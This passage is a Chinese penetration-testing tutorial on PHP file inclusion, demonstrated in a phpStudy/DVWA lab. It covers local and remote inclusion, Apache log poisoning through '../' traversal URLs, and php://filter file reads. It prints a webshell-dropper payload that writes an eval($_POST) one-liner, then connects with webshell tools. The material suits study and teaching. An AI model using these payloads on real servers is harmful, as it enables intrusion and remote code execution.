
安装

一会就提示你安装好了,在重启phpstudy即可。如果提示你网站运行端口冲突了,我们改个端口即可
按照文档的安装和配置,我们访问我们的iis网站下面的图片时
根据iis的解析漏洞方式来写如下访问网址:
还是报错了,要进行如下配置才能看到效果。
找到网站代码存放目录,来部署网站:
注:在进行实际的测试的时候,iis并不像nginx似的直接可以利用,发现漏洞并没有产生,后来发现要将FastCGI的调用情况取消限制,如下,将对勾去掉。

效果如下

所以你会发现,这个漏洞如果想用的话,高版本需要进行很多的配置,所以一般不会出现这个漏洞。
9-4-6 文件包含漏洞#
6-1 PHP包含漏洞分类#
包含漏洞不是语言的问题,而是人的思维问题!
PHP中的四个包含文件函数include(),include_once(),require()和require_once()。Include用的比较多。
require一个文件存在错误的话,那么程序就会中断执行了,并显示致命错误
include一个文件存在错误的话,那么程序不会中端,而是继续执行,并显示一个警告错误。
include_once(),require_once()会先检查目标文件的内容是不是在之前就已经导入过了,如果是的话,便不会再次重复导入同样的内容。下面我们一起来看PHP文件中的包含。
1、本地包含 LIF,这个比较好利用
2、远程包含 RLF,需要开启这两个功能:allow_url_include=on并且magic_quotes_gpc=off

6-2 PHP本地包含示例#
示例:http://192,168.18.16/123.php?filename=1.php]
<?php
$filename = $_GET['filename'];
include($filename);
// 下面这两种写法就做本地包含
//include('./webshell.jpg');
//include('C:\phpStudy\PHPTutorial\WWW\webshell.jpg')
?>
比如我们在phpstudy的www目录下创建如下文件,内容如下

然后我们比如有一个木马文件在这里面
然后浏览器中我们访问这个123.php文件

然后发现,木马文件被利用了,我们做代码审计的时候,如果发现有使用到我们上面说到的四个文件包含函数,那么我们就可以检测一下它的漏洞,如果和我们写的代码似的,直接引入某个用户输入的文件,那么这就是本地包含漏洞。相对路径也可以

6-3 PHP远程包含实例#
allow_url_include=off这行,把off改成on,魔术符号关闭,这两个条件设置一下
http://192.168.18.16/webshell.jpg效果:
6-4 包含漏洞上传技巧#
一般采用一句话木马与图片绑定,这个讲过了。
6-5 包含日志文件#
当某个PHP文件存在本地包含漏洞,而却无法上传正常文件,这就意味着有包含漏洞却不能拿来利用,这时攻击者就有可能会利用apache日志文件来入侵。
Apache服务器运行后会生成两个日志文件,这两个文件是access.log(访问日志)和error.log(错误日志),apache的日志文件记录下我们的操作,并且写到访问日志文件access.log之中
C:\phpStudy\PHPTutorial\Apache\logs\access.log # /var/log/nginx/access.log
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\index.php
../../../../Apache/logs/access.log
例如:http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=../../../../Apache-20\logs\access.log示例:
首先开启日志记录功能
找到httpd-conf,然后打开,在配置中修改日志开启状态

然后重启phpstudy即可

看到了access.log文件,这个日志记录文件在工作中都是要开启的,首先现在国家安全法里面规定要进行日志记录,再有就是企业可以通过日志记录快速的排查问题出现在哪里,方便工作,虽然默认配置中没有开启日志记录,但是我们一定要开。
比如我们刷新一下刚才的请求

然后打开access.log文件,看日志

任何访问都被记录下来了。那么针对日志记录格式,其实在配置文件中也可以修改的

好,日志记录开启之后,我们继续来看我们的日志文件包含漏洞
我们可以先用 来测试一下。

看到日志如下,被url编码了

我们通过包含日志的方式在浏览器上访问一下

发现代码并没有执行,这是因为url编码之后保存在日志中的代码是不能被执行的,所以我们发送过去的代码不要进行url编码,但是url编码是浏览器的自动行为,所以我们通过抓包来进行修改

再放包过去,看日志,就没有被url编码

此时浏览器再访问,效果如下,代码被执行了。

接下来我们可以找一个一句话木马
## 通过后台目录分析,发现目录层级关系如下:
C:\phpStudy\PHPTutorial\Apache\logs\access.log
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\index.html
## 所以可以通过../来找到日志:
http://192.168.31.172/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log然后通过浏览器访问一下

然后看日志

攻击代码被记录了,然后我们通过相对路径来找到access.log文件

然后有的时候,我们通过菜刀就能执行它了,但是有时候可能不行昂,有些编码数据可能菜刀不能识别出来,我们试一下

然后添加,双击进行连接,直接拿下了系统

如果发现还是连接不上,那么我们可以换一种方式,通过日志文件专门去生成一个一句话木马文件
<?php $file=fopen('jaden.php','w');fputs($file,'<?php @eval($_POST[666]);?>');?>
抓包然后加上上面的代码,如下

放包过去,就看到日志文件中的记录如下

浏览器通过包含日志的方式访问一下

就看到在fi目录下生成了jaden.php文件,如下

然后通过蚁剑进行连接即可

这就是包含日志文件的漏洞利用,当然了如果有文件上传功能的话,我们通过上传文件携带木马的手段也能玩,日志这种是没有上传文件漏洞的网站的漏洞利用方式。所以学渗透重点是学习思路。除了上面两种利用方式之外,还有下面几个方式,我们一一来学。
6-6 PHP包含读文件#
所谓读文件,就是想办法读取某个目录中的某个文件内容
http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=x.php访问URL,得到经过base64加密后的字符串:
经解密还原得到如下:

示例:这里我们用dvwa来玩一玩
找到文件包含测试
点击上面的file1.php,来到如下页面
所以我们其实可以按照开发人员的思路来想,这个人开发的时候,这个功能是在干什么,我们看一下源码
